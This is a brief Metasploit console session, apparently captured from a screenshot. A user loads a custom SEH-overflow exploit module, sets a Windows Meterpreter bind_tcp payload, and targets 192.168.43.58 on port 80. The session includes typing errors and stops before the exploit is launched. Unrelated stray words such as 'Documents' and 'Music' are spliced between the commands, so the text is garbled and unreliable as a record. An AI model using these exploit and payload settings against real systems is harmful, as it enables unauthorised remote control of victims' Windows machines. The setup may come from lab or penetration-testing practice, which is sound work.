 msf6 >
msf6 > use exploit/windows/meterpreter/seh_attack.rb
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/meterpreter/seh_attack) > set payload bind_tcp
[-] The value specified for payload is not valid.
msf6 exploit(windows/meterpreter/seh_attack) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
seh_attack.rb
msf6 exploit(windows/meterpreter/seh_attack) > set RHOSTS 192.168.43.58
RHOSTS ⇒ 192.168.43.58
msf6 exploit(windows/meterpreter/seh_attack) > set RPOST 80
[!] Unknown datastore option: RPOST. Did you mean RHOST?
RPOST ⇒ 80
Documents
msf6 exploit(windows/meterpreter/seh_attack) > set RPORT 80
RPORT ⇒ 80
Music